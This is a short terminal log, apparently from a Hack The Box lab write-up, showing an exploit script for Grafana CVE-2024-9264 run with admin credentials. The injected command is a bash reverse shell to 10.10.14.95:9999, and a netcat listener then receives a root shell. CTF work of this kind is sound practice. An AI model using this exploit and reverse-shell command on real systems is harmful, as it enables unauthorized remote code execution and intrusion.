 → CVE-2024-9264 git:(main) ✗ uv run CVE-2024-9264.py \
-u admin -p 0D5oT70Fq13EvB5r http://grafana.planning.htb  \
-c 'bash -c "bash -i >& /dev/tcp/10.10.14.95/9999 0>&1"'
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.14.95/9999 0>&1"
⠴ Running duckdb query
→ Planning nc -lvnp 9999
Connection from 10.129.190.26:45802
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#